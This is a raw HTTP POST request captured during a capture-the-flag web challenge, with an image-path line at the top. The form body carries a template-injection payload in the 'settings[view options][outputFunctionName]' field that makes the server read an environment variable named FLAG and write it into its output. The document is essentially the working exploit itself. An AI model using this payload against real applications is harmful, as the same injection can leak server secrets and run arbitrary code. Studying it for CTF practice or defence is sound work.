 POST / HTTP/1.1
Host: challs.bcactf.com:30684
Content-Length: 13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challs.bcactf.com:30684
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challs.bcactf.com:30684/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: keep-alive

breed=Mallard&settings[view options][outputFunctionName]=x;__output+=Deno.env.get(‘FLAG’);s